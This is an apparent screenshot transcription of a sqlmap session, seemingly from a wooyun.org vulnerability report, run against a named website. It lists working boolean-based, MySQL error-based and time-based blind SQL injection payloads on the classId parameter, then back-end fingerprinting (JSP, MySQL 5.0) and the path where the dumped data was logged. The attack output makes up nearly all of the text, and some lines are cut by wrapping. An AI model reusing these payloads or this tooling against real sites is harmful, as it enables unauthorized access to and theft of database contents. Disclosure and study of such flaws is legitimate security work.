 管理员: C:\Windows\system32\cmd.exe
Payload: classId=E201402' AND 4883=4883 AND 'BgSw'='BgSw
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: classId=E201402' AND (SELECT 5209 FROM(SELECT COUNT(*),CONCAT(0x3a
1746e3a,(SELECT (CASE WHEN (5209=5209) THEN 1 ELSE 0 END)),0x3a796f673a,FLOOR(R
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'dEJg'='dEJ
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: classId=E201402' AND SLEEP(5) AND 'MOgc'='MOgc
---
[11:43:24] [INFO] the back-end DBMS is MySQL
web application technology: JSP, JSP 2.1
back-end DBMS: MySQL 5.0
[11:43:24] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 229 times
[11:43:24] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\o
tput\www.dg5x.com'
[*] shutting down at 11:43:24
www.wooyun.org